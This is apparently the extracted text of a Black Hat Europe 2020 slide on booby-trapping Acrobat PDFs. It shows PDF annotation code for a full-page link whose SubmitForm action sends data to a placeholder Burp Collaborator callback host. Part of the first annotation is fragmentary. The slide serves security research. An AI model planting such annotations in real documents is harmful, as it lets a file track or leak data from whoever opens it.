 Acrobat: Boobytrapping the entire document
<< /Type /Annot /Subtype /Link /Rect [ 0 0 10 10 ]
/Border [ 0 0 2 ] /C [ 0 0 1 ] A << /Type /Action /S
/URI
/URI (
/) >> >>
<</Type /Annot /Subtype /Link /Rect [0 0 800 600] /
Border [0 0 0] /A <</S/SubmitForm/Flags 256/
F(https://your-id.burpcollaborator.net
)
>>
>>
black hat®
EUROPE 2020
DECEMBER 7-10, 2020
VIRTUAL EVENT